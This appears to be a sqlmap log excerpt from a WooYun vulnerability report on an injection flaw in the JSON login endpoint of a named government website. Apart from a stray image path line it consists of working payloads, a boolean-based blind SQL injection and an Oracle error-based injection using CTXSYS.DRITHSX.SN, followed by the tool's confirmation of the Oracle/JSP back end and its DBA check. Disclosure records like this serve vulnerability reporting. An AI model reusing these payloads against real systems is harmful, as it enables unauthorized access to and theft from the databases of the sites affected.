 ---
Parameter: JSON #2* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: {"action":"login","arguments":["admin' AND 5857=5857 AND 'QBky'='QB
ky","888888","2290","","","",""],"params":{}}

    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (CTXSYS.DRITHSX.SN)
    Payload: {"action":"login","arguments":["admin' AND 1228=CTXSYS.DRITHSX.SN(1
228,(CHR(113)||CHR(122)||CHR(113)||CHR(112)||CHR(113)||(SELECT (CASE WHEN (1228=
1228) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(120)||CHR(106)||CHR(118)||CHR
(113))) AND 'iLmh'='iLmh","888888","2290","","","",""],"params":{}}
---
[13:04:35] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:04:35] [INFO] testing if current user is DBA
current user is DBA:    False
[13:04:35] [INFO] fetched data logged to text files under 'C:\Users\hua\.sqlmap\
output\spcy.gzfda.gov.cn'

[*] shutting down at 13:04:35
www.wooyun.org